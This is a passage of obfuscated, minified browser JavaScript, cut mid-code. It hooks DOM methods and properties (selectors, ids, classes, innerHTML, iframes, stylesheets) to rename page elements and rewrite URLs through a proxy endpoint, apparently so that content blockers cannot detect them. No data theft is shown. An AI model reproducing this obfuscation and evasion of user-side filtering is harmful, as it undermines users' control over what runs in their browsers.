nc[lW(0x6b1)]('\x20')[lW(0xa31)](nP=>(0x0,ya['_'])(nP)?(0x0,ya['ks'])(nP):nP)[lW(0x61f)]('\x20');if((0x0,y8['v5'])(nQ,nZ,nc))return(0x0,ya['_'])(nc)?(0x0,ya['ks'])(nc):nc;}if(lW(0x739)===nX&&nc[lW(0x997)](lW(0x40c))){const nP=nc[lW(0xe39)](0x5);return lW(0x40c)+((0x0,ya['_'])(nP)?(0x0,ya['ks'])(nP):nP);}return nc;}});}},null),dN(nN,ob(0xeca),ob(0x967),function(nU){const lU=ob;return!!nU&&y9['A'][lU(0x7a3)](nN)[lU(0x850)][lU(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nU,'idFilter':nG=>(0x0,y8['Bo'])(nQ,nG),'attributeFilter':nG=>(0x0,y8['yu'])(nQ,nG)}));}),di(nN,ob(0xe78),ob(0xc4c),{'get':function(nU,nG){const lG=ob;if(lG(0xb69)!=typeof nG)return nU[nG];const nL=yd(nG),nY=nU[(0x0,y8['yu'])(nQ,lG(0x40c)+nL)?(0x0,ya['md'])(nL):nG];return lG(0x417)==typeof nY?nY[lG(0xa00)](nU):nY;},'set':function(nU,nG,nL){const lL=ob;if(lL(0xb69)!=typeof nG)return nU[nG]=nL,!0x0;const nY=yd(nG);return nU[(0x0,y8['yu'])(nQ,lL(0x40c)+nY)?(0x0,ya['md'])(nY):nG]=nL,!0x0;},'ownKeys':function(nU){const lY=ob,nG=nN[lY(0xf48)][lY(0x888)](nU)[lY(0xa31)](nL=>lY(0xb69)==typeof nL&&(0x0,ya['_'])(nL)?yy((0x0,ya['ks'])(nL)):nL);return nG;},'getOwnPropertyDescriptor':function(nU,nG){const lb=ob;if(lb(0xb69)==typeof nG){const nL=yd(nG);nG=(0x0,y8['yu'])(nQ,lb(0x40c)+nL)?(0x0,ya['md'])(nL):nG;}return nN[lb(0xf48)][lb(0x895)](nU,nG);}},null),dQ(nN,ob(0xe61),ob(0x739),{'get':function(){const lM=ob;for(var nU=arguments[lM(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][lM(0x7a3)](nN)[lM(0x684)][lM(0x7a3)][lM(0xca5)](this,...nG);return(0x0,ya['_'])(nY)&&(nY=(0x0,ya['ks'])(nY)),nY;},'set':function(nU){const lX=ob;for(var nG=arguments[lX(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];return y9['A'][lX(0x7a3)](nN)[lX(0x684)][lX(0x791)][lX(0xca5)](this,(0x0,ya['md'])(nU),...nL);}},function(nU){const lc=ob;return void 0x0===nU||nU[lc(0x997)](lc(0x7cf));}),dN(nN,ob(0xeca),ob(0xc95),function(nU){const lZ=ob;nU=(0x0,dB['w4'])(nU);const nG=(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nU,'idFilter':nY=>(0x0,y8['Bo'])(nQ,nY),'attributeFilter':nY=>(0x0,y8['yu'])(nQ,nY)}),nL=y9['A'][lZ(0x7a3)](nN)[lZ(0xbf5)][lZ(0xca5)](this,nG);return nU!==nG&&null===nL?y9['A'][lZ(0x7a3)](nN)[lZ(0xbf5)][lZ(0xca5)](this,nU):nL;},nU=>nU),dN(nN,ob(0xeca),ob(0x7a8),function(nU){const lP=ob;nU=(0x0,dB['w4'])(nU);const nG=(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nU,'idFilter':nY=>(0x0,y8['Bo'])(nQ,nY),'attributeFilter':nY=>(0x0,y8['yu'])(nQ,nY)}),nL=y9['A'][lP(0x7a3)](nN)[lP(0x62a)][lP(0xca5)](this,nG);return nU!==nG&&0x0===nL[lP(0x2c1)]?y9['A'][lP(0x7a3)](nN)[lP(0x62a)][lP(0xca5)](this,nU):nL;},nU=>nU),dN(nN,ob(0x926),ob(0xc95),function(nU){const w0=ob;nU=(0x0,dB['w4'])(nU);const nG=(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nU,'idFilter':nY=>(0x0,y8['Bo'])(nQ,nY),'attributeFilter':nY=>(0x0,y8['yu'])(nQ,nY)}),nL=y9['A'][w0(0x7a3)](nN)[w0(0x96c)][w0(0xca5)](this,nG);return nU!==nG&&null===nL?y9['A'][w0(0x7a3)](nN)[w0(0x96c)][w0(0xca5)](this,nU):nL;},nU=>nU),dN(nN,ob(0x926),ob(0x7a8),function(nU){const w1=ob;nU=(0x0,dB['w4'])(nU);const nG=(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nU,'idFilter':nY=>(0x0,y8['Bo'])(nQ,nY),'attributeFilter':nY=>(0x0,y8['yu'])(nQ,nY)}),nL=y9['A'][w1(0x7a3)](nN)[w1(0x2a5)][w1(0xca5)](this,nG);return nU!==nG&&0x0===nL[w1(0x2c1)]?y9['A'][w1(0x7a3)](nN)[w1(0x2a5)][w1(0xca5)](this,nU):nL;},nU=>nU),dQ(nN,ob(0xeca),'id',{'get':function(){const w2=ob;for(var nU=arguments[w2(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];const nY=y9['A'][w2(0x7a3)](nN)[w2(0xd6)][w2(0x7a3)][w2(0xca5)](this,...nG);return(0x0,ya['_'])(nY)?(0x0,ya['ks'])(nY):nY;},'set':function(nU){const w3=ob;w3(0xb69)!=typeof nU&&(nU=nN[w3(0xb4b)](nU));for(var nG=arguments[w3(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];return y9['A'][w3(0x7a3)](nN)[w3(0xd6)][w3(0x791)][w3(0xca5)](this,(0x0,y8['Bo'])(nQ,nU)?(0x0,ya['md'])(nU):nU,...nL);}}),dN(nN,ob(0xeca),ob(0x5e9),function(nU,nG){const w4=ob;return y9['A'][w4(0x7a3)](nN)[w4(0xeb8)][w4(0xca5)](this,nU,yH({'_window':nN,'protectUrlContext':nh,'html':nG,'idFilter':nL=>(0x0,y8['Bo'])(nQ,nL),'urlFilter':nL=>(0x0,y8['pI'])(nQ,nL),'attributeFilter':nL=>(0x0,y8['yu'])(nQ,nL)}));},function(nU,nG){const w5=ob;return!(this instanceof nN[w5(0xf4a)]);}),dN(nN,ob(0xeca),ob(0xdbd),function(nU){const w6=ob;return y9['A'][w6(0x7a3)](nN)[w6(0x3f4)][w6(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nU,'idFilter':nG=>(0x0,y8['Bo'])(nQ,nG),'attributeFilter':nG=>(0x0,y8['yu'])(nQ,nG)}));}),di(nN,ob(0xeca),ob(0x627),{'get':function(nU,nG){const w7=ob,nL=nU[nG];if(!nL)return nL;if(w7(0x20a)===nG)return function(){const w8=w7,nY=[];for(var nb=arguments[w8(0x2c1)],nM=new Array(nb),nX=0x0;nX<nb;nX++)nM[nX]=arguments[nX];return nM[w8(0x93f)](nc=>{const w9=w8;(0x0,y8['Bo'])(nQ,nc)&&(nc=(0x0,ya['md'])(nc)),nY[w9(0xcd8)](nc);}),nL[w8(0xa26)](nU,[...nY]);};if(w7(0x245)===nG)return function(nY){const wy=w7;return(0x0,y8['Bo'])(nQ,nY)&&(nY=(0x0,ya['md'])(nY)),nL[wy(0xa26)](nU,[nY]);};if(w7(0xe21)===nG)return function(){const wd=w7;for(var nY=arguments[wd(0x2c1)],nb=new Array(nY),nM=0x0;nM<nY;nM++)nb[nM]=arguments[nM];const nX=nb[wd(0xa31)](nc=>(0x0,y8['Bo'])(nQ,nc)?(0x0,ya['md'])(nc):nc);return nL[wd(0xa26)](nU,[...nX]);};if(w7(0x84c)===nG)return function(nY,nb){const wn=w7;return(0x0,y8['Bo'])(nQ,nY)&&(nY=(0x0,ya['md'])(nY)),nL[wn(0xa26)](nU,[nY,nb]);};if(w7(0x1d0)===nG)return function(nY,nb){const wa=w7;return(0x0,y8['Bo'])(nQ,nY)&&(nY=(0x0,ya['md'])(nY)),(0x0,y8['Bo'])(nQ,nb)&&(nb=(0x0,ya['md'])(nb)),nL[wa(0xa26)](nU,[nY,nb]);};if(w7(0xce2)===nG)return nL[w7(0x6b1)]('\x20')[w7(0xa31)](nY=>(0x0,ya['_'])(nY)?(0x0,ya['ks'])(nY):nY)[w7(0x61f)]('\x20');if(nG===nN[w7(0xbad)][w7(0xf62)])return function(){const wK=w7,nY=nL[wK(0xca5)](nU);return new nN[(wK(0x558))](nY,{'get':function(nb,nM){const wm=wK,nX=nb[nM];return nX?wm(0x4f0)===nM?function(){const wv=wm,nc=nX[wv(0xca5)](nb);return nc?new nN[(wv(0x558))](nc,{'get':function(nZ,nP){const wz=wv,a0=nZ[nP];return a0?wz(0xce2)===nP?(0x0,ya['_'])(a0)?(0x0,ya['ks'])(a0):a0:wz(0x417)==typeof a0?a0[wz(0xa00)](nZ):a0:a0;}}):nc;}:wm(0x417)==typeof nX?nX[wm(0xa00)](nb):nX:nX;}});};if(w7(0xb69)==typeof nG){const nY=parseInt(nG);if(!isNaN(nY))return(0x0,ya['_'])(nL)?(0x0,ya['ks'])(nL):nL;}return w7(0x417)==typeof nL?nL[w7(0xa00)](nU):nL;},'set':function(nU,nG,nL){const wx=ob;return wx(0xce2)===nG&&(nL=nL[wx(0x6b1)]('\x20')[wx(0xa31)](nY=>(0x0,y8['Bo'])(nQ,nY)?(0x0,ya['md'])(nY):nY)[wx(0x61f)]('\x20')),nU[nG]=nL,!0x0;}},function(nU){const wr=ob;return nU&&wr(0xb69)!=typeof nU&&(nU=nU[wr(0xf67)]()),nU=nU[wr(0x6b1)]('\x20')[wr(0xa31)](nG=>(0x0,y8['Bo'])(nQ,nG)?(0x0,ya['md'])(nG):nG)[wr(0x61f)]('\x20'),y9['A'][wr(0x7a3)](nN)[wr(0xc47)][wr(0xca5)](this,wr(0xf28),nU),nU;},()=>!0x0),dQ(nN,ob(0xeca),ob(0x5c5),{'get':function(){const wk=ob;for(var nU=arguments[wk(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];return y9['A'][wk(0x7a3)](nN)[wk(0x930)][wk(0x7a3)][wk(0xca5)](this,...nG)[wk(0x6b1)]('\x20')[wk(0xa31)](nY=>(0x0,ya['_'])(nY)?(0x0,ya['ks'])(nY):nY)[wk(0x61f)]('\x20');},'set':function(nU){const wV=ob,nG=nU[wV(0x6b1)]('\x20')[wV(0xa31)](nM=>(0x0,y8['Bo'])(nQ,nM)?(0x0,ya['md'])(nM):nM)[wV(0x61f)]('\x20');for(var nL=arguments[wV(0x2c1)],nY=new Array(nL>0x1?nL-0x1:0x0),nb=0x1;nb<nL;nb++)nY[nb-0x1]=arguments[nb];return y9['A'][wV(0x7a3)](nN)[wV(0x930)][wV(0x791)][wV(0xca5)](this,nG,...nY);}}),dN(nN,ob(0xd4c),ob(0x130),function(nU){const wJ=ob;return y9['A'][wJ(0x7a3)](nN)[wJ(0xb20)][wJ(0xca5)](this,(0x0,ya['md'])(nU));},nU=>(0x0,y8['Bo'])(nQ,nU)),dN(nN,ob(0x252),ob(0x130),function(nU){const wf=ob;return wf(0xb69)!=typeof nU&&(nU=nN[wf(0xb4b)](nU)),y9['A'][wf(0x7a3)](nN)[wf(0x9e8)][wf(0xca5)](this,(0x0,ya['md'])(nU));},nU=>(0x0,y8['Bo'])(nQ,nU)),dN(nN,ob(0xd4c),ob(0x7ac),function(nU){const wF=ob;return y9['A'][wF(0x7a3)](nN)[wF(0xbc4)][wF(0xca5)](this,(0x0,ya['md'])(nU));},nU=>(0x0,y8['Bo'])(nQ,nU)),dN(nN,ob(0xd4c),ob(0xc95),function(nU){const wD=ob;nU=(0x0,dB['w4'])(nU);const nG=(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nU,'idFilter':nY=>(0x0,y8['Bo'])(nQ,nY),'attributeFilter':nY=>(0x0,y8['yu'])(nQ,nY),'tagNameFilter':nY=>(0x0,y8['ts'])(nQ,nY)}),nL=y9['A'][wD(0x7a3)](nN)[wD(0xaea)][wD(0xca5)](this,nG);return nU!==nG&&null===nL?y9['A'][wD(0x7a3)](nN)[wD(0xaea)][wD(0xca5)](this,nU):nL;},nU=>nU),dN(nN,ob(0xd4c),ob(0x7a8),function(nU){const wS=ob;nU=(0x0,dB['w4'])(nU);const nG=(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nU,'idFilter':nY=>(0x0,y8['Bo'])(nQ,nY),'attributeFilter':nY=>(0x0,y8['yu'])(nQ,nY),'tagNameFilter':nY=>(0x0,y8['ts'])(nQ,nY)}),nL=y9['A'][wS(0x7a3)](nN)[wS(0x8f5)][wS(0xca5)](this,nG);return nU!==nG&&0x0===nL[wS(0x2c1)]?y9['A'][wS(0x7a3)](nN)[wS(0x8f5)][wS(0xca5)](this,nU):nL;},nU=>nU),dN(nN,ob(0xd4c),ob(0xf65),function(nU){const ws=ob;return(0x0,y8['ts'])(nQ,nU)&&(nU=ws(0x3c4)+(0x0,ya['md'])(nU)),y9['A'][ws(0x7a3)](nN)[ws(0xd3)][ws(0xca5)](this,nU);}),dN(nN,ob(0xd4c),ob(0x885),function(nU){const wq=ob;return(0x0,y8['ts'])(nQ,nU)&&(nU=wq(0x3c4)+(0x0,ya['md'])(nU)),y9['A'][wq(0x7a3)](nN)[wq(0x870)][wq(0xca5)](this,nU);}),dQ(nN,ob(0x9b6),ob(0xcbc),{'get':function(){const wA=ob;for(var nU=arguments[wA(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][wA(0x7a3)](nN)[wA(0x1ea)][wA(0x7a3)][wA(0xa26)](this,nG);if((0x0,y0['EW'])(nY)){const nb=(0x0,y0['sH'])(nY)[wA(0x9fc)];nY=n2(nb)?nY:nb;}return nY;},'set':function(nU){const wR=ob,nG=y9['A'][wR(0x7a3)](nN)[wR(0x652)][wR(0xca5)](this,wR(0x31c));(0x0,y8['pI'])(nQ,nU)&&(nU=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU,'kind':wR(0xdc2)===nG?y0['MN'][wR(0x156)]:y0['MN'][wR(0x89a)],'baseUrl':y9['A'][wR(0x7a3)](nN)[wR(0x1a7)][wR(0x7a3)][wR(0xa26)](nN[wR(0x252)]),'endpoint':y1['A'][wR(0xbe4)]}));for(var nL=arguments[wR(0x2c1)],nY=new Array(nL>0x1?nL-0x1:0x0),nb=0x1;nb<nL;nb++)nY[nb-0x1]=arguments[nb];return y9['A'][wR(0x7a3)](nN)[wR(0x1ea)][wR(0x791)][wR(0xca5)](this,nU,...nY);}}),dQ(nN,ob(0x9b6),ob(0x31c),{'get':function(){const wC=ob;for(var nU=arguments[wC(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][wC(0x7a3)](nN)[wC(0xee)][wC(0x7a3)][wC(0xa26)](this,nG);return(0x0,ya['_'])(nY)&&(nY=(0x0,ya['ks'])(nY)),nY;},'set':function(nU){const wg=ob;[wg(0xdc2),wg(0x6ba),wg(0xc36),wg(0xa60)][wg(0xdf6)](nU)||nU&&(0x0,y8['Bo'])(nQ,nU)&&(nU=(0x0,ya['md'])(nU));for(var nG=arguments[wg(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];return y9['A'][wg(0x7a3)](nN)[wg(0xee)][wg(0x791)][wg(0xca5)](this,nU,...nL);}}),dQ(nN,ob(0xe61),ob(0x380),{'get':function(){const wO=ob,nU=y9['A'][wO(0x7a3)](nN)[wO(0x652)][wO(0xca5)](this,wO(0xc2f));for(var nG=arguments[wO(0x2c1)],nL=new Array(nG),nY=0x0;nY<nG;nY++)nL[nY]=arguments[nY];const nb=y9['A'][wO(0x7a3)](nN)[wO(0x3d2)][wO(0x7a3)][wO(0xca5)](this,...nL);if(dW(nN,nb,nU)){if(dH(nb),nW[wO(0xca5)](this))dI(nh,nb);else{if(n4(nh,nb,nQ),!nb[wO(0x890)]){const nM=n0(nb,nh,nQ);nM();const nX=setInterval(()=>{const wB=wO,nc=y9['A'][wB(0x7a3)](nN)[wB(0x652)][wB(0xca5)](this,wB(0xc2f));dW(nN,nb,nc)?nM():clearInterval(nX);},0x3e8);nb[wO(0x890)]=nM;}}}return y9['A'][wO(0x7a3)](nN)[wO(0x645)][wO(0x7a3)][wO(0xca5)](this,...nL);}}),dQ(nN,ob(0xe61),ob(0xa98),{'get':function(){const wu=ob;for(var nU=arguments[wu(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];const nY=y9['A'][wu(0x7a3)](nN)[wu(0x3d2)][wu(0x7a3)][wu(0xca5)](this,...nG);if(!nY)return nY;const nb=y9['A'][wu(0x7a3)](nN)[wu(0x652)][wu(0xca5)](this,wu(0xc2f));if(dW(nN,nY,nb)){if(dH(nY),nW[wu(0xca5)](this))dI(nh,nY);else{if(n4(nh,nY,nQ),!nY[wu(0x890)]){const nM=n0(nY,nh,nQ);nM();const nX=setInterval(()=>{const wp=wu,nc=y9['A'][wp(0x7a3)](nN)[wp(0x652)][wp(0xca5)](this,wp(0xc2f));dW(nN,nY,nc)?nM():clearInterval(nX);},0x3e8);nY[wu(0x890)]=nM;}}}if(nb&&(0x0,y0['EW'])(nb)){const nc=new URL((0x0,y0['sH'])(nb)[wu(0x9fc)]);if((wu(0xf37)===nc[wu(0x468)]||wu(0xc6a)===nc[wu(0x468)])&&nc[wu(0xc61)][wu(0xdf6)](wu(0x7a7))||wu(0x591)===nc[wu(0x468)]&&nc[wu(0xc61)][wu(0xdf6)](wu(0x1d6))||wu(0xaef)===nc[wu(0x468)]&&'/'===nc[wu(0xc61)])return yM[wu(0x7a3)](nN,nY);}return nY;}}),dQ(nN,ob(0x3d5),ob(0xa11),{'get':function(){const wH=ob;for(var nU=arguments[wH(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];const nY=y9['A'][wH(0x7a3)](nN)[wH(0xadf)][wH(0x7a3)][wH(0xca5)](this,...nG),nb=y9['A'][wH(0x7a3)](nN)[wH(0x1b6)][wH(0x7a3)][wH(0xca5)](this);if(wH(0xb69)==typeof nb&&nb[wH(0xdf6)](wH(0x384)))try{const nM=JSON[wH(0x869)](nb);if(wH(0x90e)===nM[wH(0x836)]&&wH(0x696)===nM[wH(0x945)])return nY;}catch(nX){}return wH(0xbf9)==typeof nb&&nb[wH(0x30f)]||y1['A'][wH(0xbe4)]!==y9['A'][wH(0x7a3)](nN)[wH(0x6d8)][wH(0x7a3)][wH(0xca5)](this)||(nc=>!(wH(0xb69)!=typeof nc||!nc[wH(0x997)](wH(0x662))))(nb)?nY:yM[wH(0x7a3)](nN,nY);}}),dQ(nN,ob(0xe61),ob(0x55c),{'get':function(){const wI=ob;for(var nU=arguments[wI(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];return y9['A'][wI(0x7a3)](nN)[wI(0x658)][wI(0x7a3)][wI(0xca5)](this,...nG);},'set':function(nU){const wE=ob;if(!nU)return y9['A'][wE(0x7a3)](nN)[wE(0x658)][wE(0x791)][wE(0xca5)](this,nU);nU=nU[wE(0xf67)]();const nG=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':y1['A'][wE(0xbe4)]+wE(0x4eb),'kind':y0['MN'][wE(0x6ea)],'baseUrl':y9['A'][wE(0x7a3)](nN)[wE(0x1a7)][wE(0x7a3)][wE(0xa26)](nN[wE(0x252)]),'endpoint':y1['A'][wE(0xbe4)]});return nU=nU[wE(0xdf6)](nG)?yH({'_window':nN,'protectUrlContext':nh,'html':nU}):wE(0x16a)[wE(0x828)](yA,wE(0xcdd))[wE(0x828)](nG,wE(0xb81))[wE(0x828)]((0x0,yR['x'])()['id'],wE(0x6ee))+yH({'_window':nN,'protectUrlContext':nh,'html':nU}),y9['A'][wE(0x7a3)](nN)[wE(0x658)][wE(0x791)][wE(0xca5)](this,nU);}},nW),dQ(nN,ob(0x269),ob(0xc6d),{'get':function(){const wo=ob;var nU,nG;return null!==(nU=null===(nG=this[wo(0xd47)])||void 0x0===nG?void 0x0:nG[wo(0xc6d)])&&void 0x0!==nU?nU:y9['A'][wo(0x7a3)](nN)[wo(0x97b)][wo(0x7a3)][wo(0xca5)](this);}}),dQ(nN,ob(0x269),ob(0x894),{'get':function(){const wl=ob;var nU,nG;return null!==(nU=null===(nG=this[wl(0xd47)])||void 0x0===nG?void 0x0:nG[wl(0x894)])&&void 0x0!==nU?nU:y9['A'][wl(0x7a3)](nN)[wl(0x6aa)][wl(0x7a3)][wl(0xca5)](this);}}),dQ(nN,ob(0x269),ob(0x51e),{'get':function(){const ww=ob;var nU,nG;return null!==(nU=null===(nG=this[ww(0xd47)])||void 0x0===nG?void 0x0:nG[ww(0x51e)])&&void 0x0!==nU?nU:y9['A'][ww(0x7a3)](nN)[ww(0xb08)][ww(0x7a3)][ww(0xca5)](this);}}),dQ(nN,ob(0x269),ob(0xde3),{'get':function(){const wj=ob;var nU,nG;return null!==(nU=null===(nG=this[wj(0xd47)])||void 0x0===nG?void 0x0:nG[wj(0xde3)])&&void 0x0!==nU?nU:y9['A'][wj(0x7a3)](nN)[wj(0x851)][wj(0x7a3)][wj(0xca5)](this);}}),dQ(nN,ob(0x269),ob(0x2ba),{'get':function(){const we=ob;var nU,nG;return null!==(nU=null===(nG=this[we(0xd47)])||void 0x0===nG?void 0x0:nG[we(0x2ba)])&&void 0x0!==nU?nU:y9['A'][we(0x7a3)](nN)[we(0xa38)][we(0x7a3)][we(0xca5)](this);}}),dQ(nN,ob(0x269),ob(0x347),{'get':function(){const wt=ob;var nU,nG;return null!==(nU=null===(nG=this[wt(0xd47)])||void 0x0===nG?void 0x0:nG[wt(0x347)])&&void 0x0!==nU?nU:y9['A'][wt(0x7a3)](nN)[wt(0x551)][wt(0x7a3)][wt(0xca5)](this);}}),dN(nN,ob(0x886),ob(0x8fe),function(nU){const wh=ob;if(this instanceof nN[wh(0xeca)]&&wh(0x335)===this[wh(0xe57)][wh(0xba4)]()&&nU instanceof nN[wh(0x15e)]){const nG=y9['A'][wh(0x7a3)](nN)[wh(0x44a)][wh(0x7a3)][wh(0xca5)](nU);if((0x0,y8['xP'])(nQ,nG))try{y9['A'][wh(0x7a3)](nN)[wh(0x44a)][wh(0x791)][wh(0xca5)](nU,(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nG,'idFilter':nL=>(0x0,y8['Bo'])(nQ,nL),'urlFilter':nL=>(0x0,y8['pI'])(nQ,nL),'attributeFilter':nL=>(0x0,y8['yu'])(nQ,nL)}));}catch(nL){}}return y9['A'][wh(0x7a3)](nN)[wh(0x93b)][wh(0xca5)](this,nU);}),dN(nN,ob(0x6c8),ob(0x8d0),function(nU){const wN=ob;for(var nG=arguments[wN(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];if(this instanceof nN[wN(0x6c8)]&&nU instanceof nN[wN(0x926)]){const nb=Array[wN(0x187)](nU[wN(0x36a)])[wN(0xa31)](nM=>nM instanceof nN[wN(0x15e)]?y9['A'][wN(0x7a3)](nN)[wN(0x44a)][wN(0x7a3)][wN(0xca5)](nM):'');return y9['A'][wN(0x7a3)](nN)[wN(0x44a)][wN(0x791)][wN(0xca5)](nU,(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nb[wN(0x61f)](''),'idFilter':nM=>(0x0,y8['Bo'])(nQ,nM),'urlFilter':nM=>(0x0,y8['pI'])(nQ,nM),'attributeFilter':nM=>(0x0,y8['yu'])(nQ,nM)})),y9['A'][wN(0x7a3)](nN)[wN(0x32c)][wN(0xca5)](this,nU,...nL);}return y9['A'][wN(0x7a3)](nN)[wN(0x32c)][wN(0xca5)](this,nU,...nL);}),Object[ob(0xc1a)](nN)[ob(0x93f)](nU=>{const wQ=ob;try{if(!nU[wQ(0x997)](wQ(0xa43))||!nU[wQ(0x133)](wQ(0xeca)))return;const nG=[wQ(0x4b9),wQ(0xd7f)];for(const nL of nG){const nY=nN[wQ(0xa5b)][wQ(0x895)](nN[nU][wQ(0x45a)],nL);nY&&nN[wQ(0xa5b)][wQ(0x59b)](nN[nU][wQ(0x45a)],nL,{'get':function(){const wi=wQ;for(var nb=arguments[wi(0x2c1)],nM=new Array(nb),nX=0x0;nX<nb;nX++)nM[nX]=arguments[nX];if(!(0x0,y8['sU'])(nQ,this))return nY[wi(0x7a3)][wi(0xca5)](this,...nM);let nc=nY[wi(0x7a3)][wi(0xca5)](this,...nM);return wi(0xb69)==typeof nc&&nc[wi(0x997)](wi(0xd07))&&(nc=nc[wi(0xe39)](0x3)),nc;},'set':function(nb){const wT=wQ;for(var nM=arguments[wT(0x2c1)],nX=new Array(nM>0x1?nM-0x1:0x0),nc=0x1;nc<nM;nc++)nX[nc-0x1]=arguments[nc];return(0x0,y8['sU'])(nQ,this)?(wT(0xb69)!=typeof nb&&wT(0x5e4)!=typeof nb||(nb=wT(0xd07)+nb),nY[wT(0x7a3)][wT(0xca5)](this)===nb?nb:nY[wT(0x791)][wT(0xca5)](this,nb,...nX)):nY[wT(0x791)][wT(0xca5)](this,nb,...nX);}});}}catch(nb){}});}const n5=nh=>{try{nh();}catch(nN){}};function n6(nh){const wW=u6;var nN;if(y4['A'][wW(0xd0f)](wW(0x91b)),null!==(nN=window[wW(0x443)])&&void 0x0!==nN&&nN[wW(0xd33)])return;const nQ=window[wW(0x443)]||[];window[wW(0x443)]={'push':nW=>n5(nW),'__replaced':!0x0};for(const nW of[...nQ][wW(0x59c)]())n5(nW);const ni=nU=>{const wU=wW;wU(0x6c5)===nU[wU(0x829)]?nU[wU(0x6b6)](...nU[wU(0x3e5)]):wU(0x985)===nU[wU(0x829)]?nU[wU(0x6b6)]():wU(0x37b)===nU[wU(0x829)]&&nU[wU(0x132)]();},nT=window[wW(0xd57)]||[];window[wW(0xd57)]={'push':nU=>setTimeout(()=>ni(nU),0x0)};for(const nU of nT)n5(()=>ni(nU));}function n7(nh){const wG=u6;return wG(0x7c2)===function(nN){const wL=wG;try{return new URL(nN)[wL(0xb9a)][wL(0x7a3)](wL(0x87f))||'';}catch(nQ){return'';}}(nh);}var n8=n(0x1fbd);const n9=class{static[u6(0x775)](){const wY=u6;var nh,nN;let nQ=arguments[wY(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:wY(0xde),ni=!(arguments[wY(0x2c1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const nT=Date[wY(0x50c)](),nW=nT-nT%0x5265c00,nU=nW-0x5265c00,nG=nW+0x5265c00,nL=wY(0x134)+(0x0,n1['t'])(nQ+'_'+nW),nY=wY(0x134)+(0x0,n1['t'])(nQ+'_'+nU),nb=wY(0x134)+(0x0,n1['t'])(nQ+'_'+nG);return nL===nY||nL===nb||nY===nb||!(null!==(nh=null!==(nN=window[nL])&&void 0x0!==nN?nN:window[nY])&&void 0x0!==nh?nh:window[nb])&&(ni&&(window[nL]=!0x0,window[nY]=!0x0,window[nb]=!0x0),!0x0);}};var ny,nd=n(0xbb5),nn=/bot|crawl|http|lighthouse|scan|search|spider/i,na=function(nh,nN){const wb=u6;return na=Object[wb(0x49b)]||{'__proto__':[]}instanceof Array&&function(nQ,ni){const wM=wb;nQ[wM(0x363)]=ni;}||function(nQ,ni){const wX=wb;for(var nT in ni)Object[wX(0x45a)][wX(0xe9b)][wX(0xca5)](ni,nT)&&(nQ[nT]=ni[nT]);},na(nh,nN);};function nK(nh,nN,nQ,ni){return new(nQ||(nQ=Promise))(function(nT,nW){const j0=a2d;function nU(nY){const wc=a2d;try{nL(ni[wc(0x4f0)](nY));}catch(nb){nW(nb);}}function nG(nY){const wZ=a2d;try{nL(ni[wZ(0x2ae)](nY));}catch(nb){nW(nb);}}function nL(nY){const wP=a2d;var nb;nY[wP(0x62e)]?nT(nY[wP(0xce2)]):(nb=nY[wP(0xce2)],nb instanceof nQ?nb:new nQ(function(nM){nM(nb);}))[wP(0x4a4)](nU,nG);}nL((ni=ni[j0(0xa26)](nh,nN||[]))[j0(0x4f0)]());});}function nm(nh,nN){const j1=u6;var nQ,ni,nT,nW,nU={'label':0x0,'sent':function(){if(0x1&nT[0x0])throw nT[0x1];return nT[0x1];},'trys':[],'ops':[]};return nW={'next':nG(0x0),'throw':nG(0x1),'return':nG(0x2)},j1(0x417)==typeof Symbol&&(nW[Symbol[j1(0xf62)]]=function(){return this;}),nW;function nG(nL){return function(nY){return function(nb){const j2=a2d;if(nQ)throw new TypeError(j2(0x257));for(;nW&&(nW=0x0,nb[0x0]&&(nU=0x0)),nU;)try{if(nQ=0x1,ni&&(nT=0x2&nb[0x0]?ni[j2(0x97e)]:nb[0x0]?ni[j2(0x2ae)]||((nT=ni[j2(0x97e)])&&nT[j2(0xca5)](ni),0x0):ni[j2(0x4f0)])&&!(nT=nT[j2(0xca5)](ni,nb[0x1]))[j2(0x62e)])return nT;switch(ni=0x0,nT&&(nb=[0x2&nb[0x0],nT[j2(0xce2)]]),nb[0x0]){case 0x0:case 0x1:nT=nb;break;case 0x4:return nU[j2(0xd31)]++,{'value':nb[0x1],'done':!0x1};case 0x5:nU[j2(0xd31)]++,ni=nb[0x1],nb=[0x0];continue;case 